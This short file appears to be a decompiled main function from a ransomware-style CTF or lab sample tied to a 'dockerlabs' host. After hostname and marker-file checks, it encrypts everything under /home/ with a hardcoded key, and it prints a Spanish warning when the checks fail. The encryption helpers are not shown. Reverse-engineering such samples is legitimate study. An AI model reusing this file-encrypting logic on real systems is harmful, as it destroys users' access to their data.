 undefined8 main(void)
{
bool bVar1;
int iVar2;
undefined7 extraout_var;
undefined7 extraout_var_00;
undefined8 local_438;
undefined8 local_430;
undefined4 local_428 [8];
char local_408 [1024];
gethostname(local_408,0x400);
iVar2 = strcmp(local_408,"dockerlabs");
if (iVar2 == 0) {
bVar1 = file_exists("/opt/ak.pk1");
if (((int)CONCAT71(extraout_var,bVar1) != 0) &&
(bVar1 = file_exists("/bin/12bn"), (int)CONCAT71(extraout_var_00,bVar1) != 0)) {
recon(local_428);
local_438 = 0x3837363534333231;
local_430 = 0x3635343332313039;
encrypt_files_in_directory("/home/",local_428,&local_438);
return 0;
}
puts("Ten cuidado con lo que ejecutas!");
}
else {
puts("Ten cuidado con lo que ejecutas!");
}
return 1;
}